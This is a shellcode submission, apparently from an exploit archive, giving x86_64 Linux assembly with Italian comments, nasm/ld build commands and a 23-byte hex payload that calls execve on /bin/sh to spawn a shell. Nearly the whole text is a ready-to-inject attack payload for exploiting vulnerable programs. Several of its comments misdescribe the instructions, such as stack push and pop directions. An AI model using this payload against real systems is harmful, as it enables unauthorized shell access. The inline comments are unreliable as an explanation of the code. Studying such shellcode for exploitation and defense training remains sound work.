 ;Category: Shellcode
;Title: GNU/Linux x86_64 - execve /bin/sh
;Author: m4n3dw0lf
;Github: https://github.com/m4n3dw0lf
;Date: 14/06/2017
;Architecture: Linux x86_64
;Tested on : #1 SMP Debian 4.9.18-1 (2017-03-30) x86_64 GNU/Linux

section .text             ; Sezione del codice
  global _start           ; entry point
    _start:               ;
      push rax            ; inserisce il contenuto dallo stack e lo pone in
rax
      xor rdx, rdx        ; effettua lo xor per elminare i caratteri dannosi
alla shellcode come '\0'
      xor rsi, rsi        ;
      mov rbx,'/bin//sh'  ; pone nel registro rbx il primo argomento
(argv[1]) dell'exec in questo caso il nome del programma da eseguire
      push rbx            ; Inserisce dallo stack il prossimo valoree lo
pone in rbx
      push rsp            ; Inserisce  dallo stack il prossimo valore e lo
pone in rsp
      pop rdi             ; Estraee dallo stack e lo pone in rdi
      mov al, 59          ; Invoca la procedura execve tramite systemcall
      syscall             ;

; Comandi per la compilazione e linking
; nasm -f elf64 sh.s -o sh.o
; ld sh.o -o sh

;(23 bytes) compiled
\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x53\x54\x5f
\xb0\x3b\x0f\x05